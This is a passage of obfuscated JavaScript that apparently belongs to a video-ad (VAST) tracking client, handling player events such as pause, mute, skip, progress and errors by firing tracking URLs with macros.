_0x2f6b3c=this[_0x4ce5e2(0x82b)]||-0x1;if(-0x1===_0x2f6b3c||this[_0x4ce5e2(0x1075)]||(_0x2f6b3c>_0x5d33a2?this[_0x4ce5e2(0x1685)](_0x4ce5e2(0x1287)+_0x4ce5e2(0xa87),_0x2f6b3c-_0x5d33a2):(this[_0x4ce5e2(0x1075)]=!0x0,this[_0x4ce5e2(0x1685)](_0x4ce5e2(0x1287)+_0x4ce5e2(0xa87),0x0))),this[_0x4ce5e2(0xdf6)+_0x4ce5e2(0x4d4)]>0x0){const _0x3aa510=Math[_0x4ce5e2(0x150)](_0x5d33a2/this[_0x4ce5e2(0xdf6)+_0x4ce5e2(0x4d4)]*0x64),_0x437f5c=[];if(_0x5d33a2>0x0){_0x437f5c[_0x4ce5e2(0x166f)](_0x4ce5e2(0x168a));for(let _0x1cfcef=this[_0x4ce5e2(0xcb8)+_0x4ce5e2(0x38b)];_0x1cfcef<_0x3aa510;_0x1cfcef++)_0x437f5c[_0x4ce5e2(0x166f)](_0x4ce5e2(0x686)[_0x4ce5e2(0x10ee)](_0x1cfcef+0x1,'%'));_0x437f5c[_0x4ce5e2(0x166f)](_0x4ce5e2(0x686)[_0x4ce5e2(0x10ee)](_0x5d33a2));for(const _0x529ec7 in this[_0x4ce5e2(0x2ae)])this[_0x4ce5e2(0xf69)+_0x4ce5e2(0xb76)](_0x529ec7,this[_0x4ce5e2(0x2ae)][_0x529ec7],_0x5d33a2)&&(_0x437f5c[_0x4ce5e2(0x166f)](_0x529ec7),this[_0x4ce5e2(0x373)+_0x4ce5e2(0x4cd)+_0x4ce5e2(0x1572)][_0x529ec7]=!0x0);this[_0x4ce5e2(0xcb8)+_0x4ce5e2(0x38b)]=_0x3aa510;}_0x437f5c[_0x4ce5e2(0x638)](_0x556bb4=>{const _0x563e8c=_0x4ce5e2,_0x12d16d={};_0x12d16d[_0x563e8c(0xcdc)]=_0x5ada30,_0x12d16d[_0x563e8c(0x50d)]=_0x20329b,this[_0x563e8c(0x6b6)](_0x556bb4,_0x12d16d);}),_0x5d33a2<this[_0x4ce5e2(0xf89)]&&(this[_0x4ce5e2(0x6b6)](_0x4ce5e2(0x1511),{'macros':_0x5ada30}),this[_0x4ce5e2(0x701)+_0x4ce5e2(0x8f3)+'s']&&this[_0x4ce5e2(0x701)+_0x4ce5e2(0x8f3)+'s'][_0x4ce5e2(0x1417)](0x0));}this[_0x4ce5e2(0xf89)]=_0x5d33a2;}[_0x3ac101(0xf69)+_0x3ac101(0xb76)](_0x2143ef,_0x51094b,_0x2706c3){const _0x2be819=_0x3ac101;let _0x27724b=!0x1;return _0x51094b<=_0x2706c3&&!this[_0x2be819(0x373)+_0x2be819(0x4cd)+_0x2be819(0x1572)][_0x2143ef]&&(_0x27724b=!0x0),_0x27724b;}[_0x3ac101(0x1253)](_0x18f6e9){const _0x2faaa4=_0x3ac101;let _0x3624f8=arguments[_0x2faaa4(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x2faaa4(0x6a0)==typeof _0x18f6e9&&_0x2faaa4(0xf8d)==typeof _0x3624f8?(this[_0x2faaa4(0x14f4)]!==_0x18f6e9&&this[_0x2faaa4(0x6b6)](_0x18f6e9?_0x2faaa4(0x944):_0x2faaa4(0x89a),{'macros':_0x3624f8}),this[_0x2faaa4(0x14f4)]=_0x18f6e9):this[_0x2faaa4(0x1685)](_0x2faaa4(0xee8)+_0x2faaa4(0x741),{'message':(_0x2faaa4(0x1505)+_0x2faaa4(0x12aa)+_0x2faaa4(0x15d6)+_0x2faaa4(0x774)+_0x2faaa4(0xc3f)+_0x2faaa4(0x1539))[_0x2faaa4(0x10ee)](_0x18f6e9,_0x2faaa4(0x1301))[_0x2faaa4(0x10ee)](_0x3ecfc9[_0x2faaa4(0x5fb)+_0x2faaa4(0xf3b)](_0x3624f8))});}[_0x3ac101(0x894)](_0x1b65ed){const _0x1b9eb1=_0x3ac101;let _0x3c2078=arguments[_0x1b9eb1(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x1b9eb1(0x6a0)==typeof _0x1b65ed&&_0x1b9eb1(0xf8d)==typeof _0x3c2078?(this[_0x1b9eb1(0xe0a)]!==_0x1b65ed&&this[_0x1b9eb1(0x6b6)](_0x1b65ed?_0x1b9eb1(0xae4):_0x1b9eb1(0x5b7),{'macros':_0x3c2078}),this[_0x1b9eb1(0xe0a)]=_0x1b65ed):this[_0x1b9eb1(0x1685)](_0x1b9eb1(0xee8)+_0x1b9eb1(0x741),{'message':(_0x1b9eb1(0x1505)+_0x1b9eb1(0x194)+_0x1b9eb1(0x31b)+_0x1b9eb1(0xf88)+_0x1b9eb1(0x1024)+_0x1b9eb1(0x6c8))[_0x1b9eb1(0x10ee)](_0x1b65ed,_0x1b9eb1(0x1301))[_0x1b9eb1(0x10ee)](_0x3ecfc9[_0x1b9eb1(0x5fb)+_0x1b9eb1(0xf3b)](_0x3c2078))});}[_0x3ac101(0x931)+_0x3ac101(0xbd4)](_0x23325a){const _0x472935=_0x3ac101;let _0x1ebc8e=arguments[_0x472935(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x472935(0x6a0)==typeof _0x23325a&&_0x472935(0xf8d)==typeof _0x1ebc8e?(this[_0x472935(0x1011)]!==_0x23325a&&this[_0x472935(0x6b6)](_0x23325a?_0x472935(0x1011):_0x472935(0x298)+_0x472935(0x109a),{'macros':_0x1ebc8e}),this[_0x472935(0x1011)]=_0x23325a):this[_0x472935(0x1685)](_0x472935(0xee8)+_0x472935(0x741),{'message':(_0x472935(0x1505)+_0x472935(0x78e)+_0x472935(0x140e)+_0x472935(0x3f0)+_0x472935(0x11c7)+_0x472935(0x37a)+_0x472935(0xaff))[_0x472935(0x10ee)](_0x23325a,_0x472935(0x1301))[_0x472935(0x10ee)](_0x3ecfc9[_0x472935(0x5fb)+_0x472935(0xf3b)](_0x1ebc8e))});}[_0x3ac101(0x1053)](_0x4ffe90){const _0x47fbc0=_0x3ac101;let _0x289068=arguments[_0x47fbc0(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x47fbc0(0x6a0)==typeof _0x4ffe90&&_0x47fbc0(0xf8d)==typeof _0x289068?(this[_0x47fbc0(0x7ca)]!==_0x4ffe90&&(this[_0x47fbc0(0x6b6)](_0x4ffe90?_0x47fbc0(0xa7f):_0x47fbc0(0x14b1),{'macros':_0x289068}),this[_0x47fbc0(0x6b6)](_0x4ffe90?_0x47fbc0(0x1559)+'nd':_0x47fbc0(0x255)+_0x47fbc0(0x1350),{'macros':_0x289068})),this[_0x47fbc0(0x7ca)]=_0x4ffe90):this[_0x47fbc0(0x1685)](_0x47fbc0(0xee8)+_0x47fbc0(0x741),{'message':(_0x47fbc0(0x1505)+_0x47fbc0(0x111)+_0x47fbc0(0x31b)+_0x47fbc0(0xf88)+_0x47fbc0(0x1024)+_0x47fbc0(0x108e))[_0x47fbc0(0x10ee)](_0x4ffe90,_0x47fbc0(0x1301))[_0x47fbc0(0x10ee)](_0x3ecfc9[_0x47fbc0(0x5fb)+_0x47fbc0(0xf3b)](_0x289068))});}[_0x3ac101(0x1020)+'ay'](_0xeb0b10){const _0x71e805=_0x3ac101;_0x3ecfc9[_0x71e805(0xcb5)+_0x71e805(0x1674)](_0xeb0b10)?this[_0x71e805(0x82b)]=_0xeb0b10:this[_0x71e805(0x1685)](_0x71e805(0xee8)+_0x71e805(0x741),{'message':(_0x71e805(0x1020)+_0x71e805(0xac2)+_0x71e805(0xc76)+_0x71e805(0x10f6)+_0x71e805(0x984)+_0x71e805(0xc77)+':\x20')[_0x71e805(0x10ee)](_0xeb0b10)});}[_0x3ac101(0xb1c)+_0x3ac101(0x1cb)](){const _0x35f342=_0x3ac101;let _0x3c5877=arguments[_0x35f342(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x35f342(0xf8d)==typeof _0x3c5877?this[_0x35f342(0x1554)]||(this[_0x35f342(0x1554)]=!0x0,this[_0x35f342(0x3a1)](this['ad'][_0x35f342(0x295)+_0x35f342(0x2f3)+'es'],_0x3c5877),this[_0x35f342(0x6b6)](_0x35f342(0xea8)+'ew',{'macros':_0x3c5877})):this[_0x35f342(0x1685)](_0x35f342(0xee8)+_0x35f342(0x741),{'message':(_0x35f342(0xb1c)+_0x35f342(0xa2d)+_0x35f342(0xead)+_0x35f342(0x14e8)+_0x35f342(0x127d)+_0x35f342(0x6f3))[_0x35f342(0x10ee)](_0x3c5877)});}[_0x3ac101(0x118e)+_0x3ac101(0x9c5)+_0x3ac101(0x4d4)](){const _0x33a5e3=_0x3ac101;let _0x313976=arguments[_0x33a5e3(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x33a5e3(0xf8d)==typeof _0x313976?this['ad'][_0x33a5e3(0xab4)+_0x33a5e3(0xc00)][_0x33a5e3(0x638)](_0x3d36df=>{const _0x140874=_0x33a5e3;this[_0x140874(0x3a1)](_0x3d36df[_0x140874(0xdd7)],_0x313976);}):this[_0x33a5e3(0x1685)](_0x33a5e3(0xee8)+_0x33a5e3(0x741),{'message':(_0x33a5e3(0x118e)+_0x33a5e3(0x9c5)+_0x33a5e3(0x3bd)+_0x33a5e3(0xd65)+_0x33a5e3(0xb74)+_0x33a5e3(0x704)+_0x33a5e3(0x9c2))[_0x33a5e3(0x10ee)](_0x313976)});}[_0x3ac101(0x161)+_0x3ac101(0x14d3)+_0x3ac101(0x920)](){const _0x39830a=_0x3ac101;let _0x1b3b39=arguments[_0x39830a(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x39830a(0xf8d)==typeof _0x1b3b39?this['ad'][_0x39830a(0xab4)+_0x39830a(0xc00)][_0x39830a(0x638)](_0xa0ee59=>{const _0x3c74bb=_0x39830a;this[_0x3c74bb(0x3a1)](_0xa0ee59[_0x3c74bb(0x156)+'e'],_0x1b3b39);}):this[_0x39830a(0x1685)](_0x39830a(0xee8)+_0x39830a(0x741),{'message':(_0x39830a(0x161)+_0x39830a(0x14d3)+_0x39830a(0x10a9)+_0x39830a(0x115d)+_0x39830a(0xf88)+_0x39830a(0x1024)+_0x39830a(0x1579))[_0x39830a(0x10ee)](_0x1b3b39)});}[_0x3ac101(0xdef)+_0x3ac101(0x11f8)+_0x3ac101(0xabb)](){const _0x826fdb=_0x3ac101;let _0x22243d=arguments[_0x826fdb(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x826fdb(0xf8d)==typeof _0x22243d?this['ad'][_0x826fdb(0xab4)+_0x826fdb(0xc00)][_0x826fdb(0x638)](_0x56458a=>{const _0x1ae9e7=_0x826fdb;this[_0x1ae9e7(0x3a1)](_0x56458a[_0x1ae9e7(0x11da)+_0x1ae9e7(0x249)],_0x22243d);}):this[_0x826fdb(0x1685)](_0x826fdb(0xee8)+_0x826fdb(0x741),{'message':(_0x826fdb(0xdef)+_0x826fdb(0x11f8)+_0x826fdb(0x12d0)+_0x826fdb(0x1317)+_0x826fdb(0xb71)+_0x826fdb(0x4fb)+_0x826fdb(0xad1))[_0x826fdb(0x10ee)](_0x22243d)});}[_0x3ac101(0x819)](){const _0x5d5286=_0x3ac101;let _0x59af81=arguments[_0x5d5286(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{},_0x237479=arguments[_0x5d5286(0xac7)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x5d5286(0xf8d)==typeof _0x59af81&&_0x5d5286(0x6a0)==typeof _0x237479?this[_0x5d5286(0x3a1)](this['ad'][_0x5d5286(0x36e)+_0x5d5286(0xca1)],_0x59af81,{'isCustomCode':_0x237479}):this[_0x5d5286(0x1685)](_0x5d5286(0xee8)+_0x5d5286(0x741),{'message':(_0x5d5286(0x1505)+_0x5d5286(0x73d)+_0x5d5286(0xead)+_0x5d5286(0x14e8)+_0x5d5286(0x127d)+_0x5d5286(0x6f3))[_0x5d5286(0x10ee)](_0x3ecfc9[_0x5d5286(0x5fb)+_0x5d5286(0xf3b)](_0x59af81),_0x5d5286(0x13e8)+_0x5d5286(0x12d))[_0x5d5286(0x10ee)](_0x237479)});}[_0x3ac101(0x40e)+_0x3ac101(0x1343)](_0x1c5b4a){const _0x28c9cb=_0x3ac101;let _0x22fa41=arguments[_0x28c9cb(0xac7)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x28c9cb(0x1043)==typeof _0x1c5b4a&&_0x28c9cb(0x6a0)==typeof _0x22fa41?(this[_0x28c9cb(0x819)]({'ERRORCODE':_0x1c5b4a},_0x22fa41),console[_0x28c9cb(0xaeb)](_0x28c9cb(0xc18)+_0x28c9cb(0x1326)+_0x28c9cb(0x9d6)+_0x28c9cb(0x266)+_0x28c9cb(0x778)+_0x28c9cb(0xd94)+_0x28c9cb(0x1429)+_0x28c9cb(0xef7)+_0x28c9cb(0x263))):this[_0x28c9cb(0x1685)](_0x28c9cb(0xee8)+_0x28c9cb(0x741),{'message':(_0x28c9cb(0x1505)+_0x28c9cb(0x40e)+_0x28c9cb(0xcdf)+_0x28c9cb(0x3f0)+_0x28c9cb(0x11c7)+_0x28c9cb(0xf1)+_0x28c9cb(0x11f4))[_0x28c9cb(0x10ee)](_0x1c5b4a,_0x28c9cb(0x13e8)+_0x28c9cb(0x12d))[_0x28c9cb(0x10ee)](_0x22fa41)});}[_0x3ac101(0x12ea)](){const _0x56da23=_0x3ac101;let _0x24b4df=arguments[_0x56da23(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x56da23(0xf8d)==typeof _0x24b4df?this[_0x56da23(0x6b6)](_0x56da23(0x12ea),{'macros':_0x24b4df}):this[_0x56da23(0x1685)](_0x56da23(0xee8)+_0x56da23(0x741),{'message':(_0x56da23(0x9ae)+_0x56da23(0xa4a)+_0x56da23(0xafc)+_0x56da23(0x126b)+_0x56da23(0x6ed))[_0x56da23(0x10ee)](_0x24b4df)});}[_0x3ac101(0x12e6)](){const _0x52ce21=_0x3ac101;let _0x3c264c=arguments[_0x52ce21(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x52ce21(0xf8d)==typeof _0x3c264c?(this[_0x52ce21(0x6b6)](_0x52ce21(0x12e6),{'macros':_0x3c264c}),this[_0x52ce21(0xe90)+_0x52ce21(0x1507)]=[]):this[_0x52ce21(0x1685)](_0x52ce21(0xee8)+_0x52ce21(0x741),{'message':(_0x52ce21(0x5a4)+_0x52ce21(0x1317)+_0x52ce21(0xb71)+_0x52ce21(0x4fb)+_0x52ce21(0xad1))[_0x52ce21(0x10ee)](_0x3c264c)});}[_0x3ac101(0x1303)+_0x3ac101(0xf7f)](){const _0x26846e=_0x3ac101;let _0x3b0365=arguments[_0x26846e(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x26846e(0xf8d)==typeof _0x3b0365?this[_0x26846e(0x6b6)](_0x26846e(0x1303)+_0x26846e(0xf7f),{'macros':_0x3b0365}):this[_0x26846e(0x1685)](_0x26846e(0xee8)+_0x26846e(0x741),{'message':(_0x26846e(0x1303)+_0x26846e(0x1294)+_0x26846e(0xa4a)+_0x26846e(0xafc)+_0x26846e(0x126b)+_0x26846e(0x6ed))[_0x26846e(0x10ee)](_0x3b0365)});}[_0x3ac101(0x9cb)+_0x3ac101(0x134a)](){const _0x526e0e=_0x3ac101;let _0xfe396=arguments[_0x526e0e(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x526e0e(0xf8d)==typeof _0xfe396?this[_0x526e0e(0x6b6)](_0x526e0e(0x9cb)+_0x526e0e(0x134a),{'macros':_0xfe396}):this[_0x526e0e(0x1685)](_0x526e0e(0xee8)+_0x526e0e(0x741),{'message':(_0x526e0e(0x9cb)+_0x526e0e(0x91d)+_0x526e0e(0x115d)+_0x526e0e(0xf88)+_0x526e0e(0x1024)+_0x526e0e(0x1579))[_0x526e0e(0x10ee)](_0xfe396)});}[_0x3ac101(0xfeb)](){const _0x290f03=_0x3ac101;let _0x2c75db=arguments[_0x290f03(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x290f03(0xf8d)==typeof _0x2c75db?this[_0x290f03(0x6b6)](_0x290f03(0xfeb),{'macros':_0x2c75db}):this[_0x290f03(0x1685)](_0x290f03(0xee8)+_0x290f03(0x741),{'message':(_0x290f03(0x166d)+_0x290f03(0xa4a)+_0x290f03(0xafc)+_0x290f03(0x126b)+_0x290f03(0x6ed))[_0x290f03(0x10ee)](_0x2c75db)});}[_0x3ac101(0x11f0)](){const _0x5868bd=_0x3ac101;let _0x1982b9=arguments[_0x5868bd(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5868bd(0xf8d)==typeof _0x1982b9?this[_0x5868bd(0x6b6)](_0x5868bd(0x11f0),{'macros':_0x1982b9}):this[_0x5868bd(0x1685)](_0x5868bd(0xee8)+_0x5868bd(0x741),{'message':(_0x5868bd(0x11f0)+_0x5868bd(0xe9)+_0x5868bd(0x3de)+_0x5868bd(0x11c7)+_0x5868bd(0xb8f)+':\x20')[_0x5868bd(0x10ee)](_0x1982b9)});}[_0x3ac101(0xb32)](){const _0x1af268=_0x3ac101;let _0x384668=arguments[_0x1af268(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1af268(0xf8d)==typeof _0x384668?this[_0x1af268(0x6b6)](_0x1af268(0xb32),{'macros':_0x384668}):this[_0x1af268(0x1685)](_0x1af268(0xee8)+_0x1af268(0x741),{'message':(_0x1af268(0xedf)+_0x1af268(0xa4a)+_0x1af268(0xafc)+_0x1af268(0x126b)+_0x1af268(0x6ed))[_0x1af268(0x10ee)](_0x384668)});}[_0x3ac101(0x1179)+_0x3ac101(0x318)+_0x3ac101(0xdae)](_0x3e17ee){const _0x2988cf=_0x3ac101;let _0x59693e=arguments[_0x2988cf(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x2988cf(0x1043)!=typeof _0x3e17ee||_0x2988cf(0xf8d)!=typeof _0x59693e)return void this[_0x2988cf(0x1685)](_0x2988cf(0xee8)+_0x2988cf(0x741),{'message':(_0x2988cf(0x1505)+_0x2988cf(0x1179)+_0x2988cf(0x318)+_0x2988cf(0x1571)+_0x2988cf(0xfde)+_0x2988cf(0x343)+_0x2988cf(0x2ee)+'\x20')[_0x2988cf(0x10ee)](_0x3e17ee,_0x2988cf(0x1301))[_0x2988cf(0x10ee)](_0x3ecfc9[_0x2988cf(0x5fb)+_0x2988cf(0xf3b)](_0x59693e))});if(!this['ad']||!this['ad'][_0x2988cf(0xf6c)+_0x2988cf(0x1ee)]||!this['ad'][_0x2988cf(0xf6c)+_0x2988cf(0x1ee)][_0x2988cf(0xac7)])throw new Error(_0x2988cf(0x58f)+_0x2988cf(0x5f7)+_0x2988cf(0x154));if(!_0x3e17ee)throw new Error(_0x2988cf(0x465)+_0x2988cf(0x13d5)+_0x2988cf(0xb7e)+_0x2988cf(0x10cd)+_0x2988cf(0xce7)+_0x2988cf(0x907)+_0x2988cf(0x1560));const _0x52c2ed=this['ad'][_0x2988cf(0xf6c)+_0x2988cf(0x1ee)][_0x2988cf(0xdfe)](_0x31e534=>_0x31e534[_0x2988cf(0x2fd)]===_0x3e17ee);if(!_0x52c2ed)throw new Error((_0x2988cf(0x85e)+_0x2988cf(0x20a)+_0x2988cf(0xa9c)+_0x2988cf(0x15cc)+_0x2988cf(0x2b2)+_0x2988cf(0xe10))[_0x2988cf(0x10ee)](_0x3e17ee));const _0xda38b9=_0x52c2ed[_0x2988cf(0xe90)+_0x2988cf(0x1507)];if(_0xda38b9&&_0xda38b9[_0x2988cf(0x1179)+_0x2988cf(0x318)+_0x2988cf(0xdae)]){const _0x506524=_0xda38b9[_0x2988cf(0x1179)+_0x2988cf(0x318)+_0x2988cf(0xdae)];this[_0x2988cf(0x3a1)](_0x506524,_0x59693e),this[_0x2988cf(0x1685)](_0x2988cf(0x1179)+_0x2988cf(0x318)+_0x2988cf(0xdae),{'trackingURLTemplates':_0x506524});}}[_0x3ac101(0x346)+_0x3ac101(0x8b0)](_0x16c020){const _0x3ef028=_0x3ac101;let _0x52f987=arguments[_0x3ef028(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x3ef028(0x1043)==typeof _0x16c020&&_0x3ef028(0xf8d)==typeof _0x52f987?(_0x52f987[_0x3ef028(0x85c)]=_0x16c020,this[_0x3ef028(0x6b6)](_0x3ef028(0x346)+_0x3ef028(0x8b0),{'macros':_0x52f987})):this[_0x3ef028(0x1685)](_0x3ef028(0xee8)+_0x3ef028(0x741),{'message':(_0x3ef028(0x1505)+_0x3ef028(0x346)+_0x3ef028(0x233)+_0x3ef028(0xd0f)+_0x3ef028(0xb71)+_0x3ef028(0x4fb)+_0x3ef028(0xdf2)+_0x3ef028(0x158))[_0x3ef028(0x10ee)](_0x16c020,_0x3ef028(0x1301))[_0x3ef028(0x10ee)](_0x3ecfc9[_0x3ef028(0x5fb)+_0x3ef028(0xf3b)](_0x52f987))});}[_0x3ac101(0xb44)](){const _0x451d99=_0x3ac101;let _0x2a07b6=arguments[_0x451d99(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x451d99(0xf8d)==typeof _0x2a07b6?this[_0x451d99(0x6b6)](this[_0x451d99(0x425)]?_0x451d99(0x7f5)+'r':_0x451d99(0xb44),{'macros':_0x2a07b6}):this[_0x451d99(0x1685)](_0x451d99(0xee8)+_0x451d99(0x741),{'message':(_0x451d99(0xd9b)+_0x451d99(0x1513)+_0x451d99(0x774)+_0x451d99(0xc3f)+_0x451d99(0x606))[_0x451d99(0x10ee)](_0x2a07b6)});}[_0x3ac101(0x76b)](){const _0x1e6291=_0x3ac101;let _0x53e102=arguments[_0x1e6291(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1e6291(0xf8d)==typeof _0x53e102?this[_0x1e6291(0x6b6)](_0x1e6291(0x76b),{'macros':_0x53e102}):this[_0x1e6291(0x1685)](_0x1e6291(0xee8)+_0x1e6291(0x741),{'message':(_0x1e6291(0xa51)+_0x1e6291(0x12f5)+_0x1e6291(0x1ca)+_0x1e6291(0x14c4)+_0x1e6291(0x1085))[_0x1e6291(0x10ee)](_0x53e102)});}[_0x3ac101(0x1067)](){const _0x833144=_0x3ac101;let _0x367dc3=arguments[_0x833144(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x833144(0xf8d)==typeof _0x367dc3?this[_0x833144(0x6b6)](_0x833144(0xbc5),{'macros':_0x367dc3}):this[_0x833144(0x1685)](_0x833144(0xee8)+_0x833144(0x741),{'message':(_0x833144(0xe7d)+_0x833144(0x12f5)+_0x833144(0x1ca)+_0x833144(0x14c4)+_0x833144(0x1085))[_0x833144(0x10ee)](_0x367dc3)});}[_0x3ac101(0x396)](){const _0x3d9698=_0x3ac101;let _0x37369a=arguments[_0x3d9698(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null,_0x2ad572=arguments[_0x3d9698(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(null!==_0x37369a&&_0x3d9698(0x1043)!=typeof _0x37369a||_0x3d9698(0xf8d)!=typeof _0x2ad572)return void this[_0x3d9698(0x1685)](_0x3d9698(0xee8)+_0x3d9698(0x741),{'message':(_0x3d9698(0x1505)+_0x3d9698(0x7bc)+_0x3d9698(0xead)+_0x3d9698(0x14e8)+_0x3d9698(0x10ab)+_0x3d9698(0x3a4)+_0x3d9698(0x42f)+'\x20')[_0x3d9698(0x10ee)](_0x37369a,_0x3d9698(0x1301))[_0x3d9698(0x10ee)](_0x3ecfc9[_0x3d9698(0x5fb)+_0x3d9698(0xf3b)](_0x2ad572))});this[_0x3d9698(0x887)+_0x3d9698(0xce9)+_0x3d9698(0x713)]&&this[_0x3d9698(0x887)+_0x3d9698(0xce9)+_0x3d9698(0x713)][_0x3d9698(0xac7)]&&this[_0x3d9698(0x3a1)](this[_0x3d9698(0x887)+_0x3d9698(0xce9)+_0x3d9698(0x713)],_0x2ad572);const _0x5dfb10={..._0x2ad572},_0x267991=this[_0x3d9698(0x4c8)+_0x3d9698(0x15f8)+_0x3d9698(0x6ba)]||_0x37369a,_0x1de7cd=_0x5dfb10;if(_0x267991){this[_0x3d9698(0xf89)]&&(_0x1de7cd[_0x3d9698(0x85c)]=this[_0x3d9698(0x288)+_0x3d9698(0x1161)]());const _0x54f6b6=_0x3ecfc9[_0x3d9698(0xe3f)+_0x3d9698(0x915)]([_0x267991],_0x1de7cd)[0x0];this[_0x3d9698(0x1685)](_0x3d9698(0x62e)+'gh',_0x54f6b6);}}[_0x3ac101(0x2f4)+_0x3ac101(0x100)](_0x59c967,_0x36dcc5,_0x87d148){const _0x87c241=_0x3ac101,_0x456da6=parseFloat(_0x59c967[_0x87c241(0x165c)]('-')[0x1]);Object[_0x87c241(0xb60)](this[_0x87c241(0xe90)+_0x87c241(0x1507)])[_0x87c241(0x28b)](_0x1674fe=>{const _0x527391=_0x87c241;let [_0x16559f]=_0x1674fe;return _0x16559f[_0x527391(0x13eb)](_0x527391(0x686));})[_0x87c241(0x23f)](_0x4d986b=>{const _0x1f065d=_0x87c241;let [_0x5c25b8,_0x5a0dd5]=_0x4d986b;return{'name':_0x5c25b8,'time':parseFloat(_0x5c25b8[_0x1f065d(0x165c)]('-')[0x1]),'urls':_0x5a0dd5};})[_0x87c241(0x28b)](_0x4a9e6a=>{const _0x51d1e9=_0x87c241;let {time:_0x2bcc4f}=_0x4a9e6a;return _0x2bcc4f<=_0x456da6&&_0x2bcc4f>this[_0x51d1e9(0xf89)];})[_0x87c241(0x638)](_0x1618da=>{const _0x2d6663=_0x87c241;let {name:_0x52e243,urls:_0x52516a}=_0x1618da;const _0x3946f1={};_0x3946f1[_0x2d6663(0x3c5)+_0x2d6663(0x147)]=_0x52516a,!_0x87d148&&this[_0x2d6663(0x701)+_0x2d6663(0x8f3)+'s'][_0x2d6663(0x826)](_0x52e243)||(this[_0x2d6663(0x1685)](_0x52e243,_0x3946f1),this[_0x2d6663(0x3a1)](_0x52516a,_0x36dcc5),_0x87d148?delete this[_0x2d6663(0xe90)+_0x2d6663(0x1507)][_0x52e243]:this[_0x2d6663(0x701)+_0x2d6663(0x8f3)+'s'][_0x2d6663(0x166f)](_0x52e243));});}[_0x3ac101(0x6b6)](_0x180e44){const _0x27c778=_0x3ac101;let {macros:_0x2b9ab7={},once:_0x134bad=!0x1}=arguments[_0x27c778(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x27c778(0xf8d)!=typeof _0x2b9ab7)return void this[_0x27c778(0x1685)](_0x27c778(0xee8)+_0x27c778(0x741),{'message':(_0x27c778(0x3b0)+_0x27c778(0x1513)+_0x27c778(0x774)+_0x27c778(0xc3f)+_0x27c778(0x606))[_0x27c778(0x10ee)](_0x2b9ab7)});_0x27c778(0x7f5)+'r'===_0x180e44&&!this[_0x27c778(0xe90)+_0x27c778(0x1507)][_0x180e44]&&this[_0x27c778(0xe90)+_0x27c778(0x1507)][_0x27c778(0xb44)]&&(_0x180e44=_0x27c778(0xb44)),_0x180e44[_0x27c778(0x13eb)](_0x27c778(0x686))&&!_0x180e44[_0x27c778(0xa4b)]('%')&&this[_0x27c778(0x2f4)+_0x27c778(0x100)](_0x180e44,_0x2b9ab7,_0x134bad);const _0x154b5a=this[_0x27c778(0xe90)+_0x27c778(0x1507)][_0x180e44],_0x39ba34=this[_0x27c778(0x447)+_0x27c778(0x15b6)][_0x27c778(0x19d)](_0x180e44)>-0x1;_0x154b5a?(this[_0x27c778(0x1685)](_0x180e44,{'trackingURLTemplates':_0x154b5a}),this[_0x27c778(0x3a1)](_0x154b5a,_0x2b9ab7)):_0x39ba34&&this[_0x27c778(0x1685)](_0x180e44,null),_0x134bad&&(delete this[_0x27c778(0xe90)+_0x27c778(0x1507)][_0x180e44],_0x39ba34&&this[_0x27c778(0x447)+_0x27c778(0x15b6)][_0x27c778(0x1417)](this[_0x27c778(0x447)+_0x27c778(0x15b6)][_0x27c778(0x19d)](_0x180e44),0x1));}[_0x3ac101(0x3a1)](_0x34b9ef){const _0x2494f3=_0x3ac101;var _0x444768;let _0x574667=arguments[_0x2494f3(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x5102a3=arguments[_0x2494f3(0xac7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const {validUrls:_0xe338bf,invalidUrls:_0x53bd28}=_0x3ecfc9[_0x2494f3(0x1333)+_0x2494f3(0xac8)](_0x34b9ef);_0x53bd28[_0x2494f3(0xac7)]&&this[_0x2494f3(0x1685)](_0x2494f3(0xee8)+_0x2494f3(0x741),{'message':(_0x2494f3(0x8ec)+_0x2494f3(0x1564)+_0x2494f3(0x1189)+_0x2494f3(0x1e7))[_0x2494f3(0x10ee)](_0x53bd28)});const 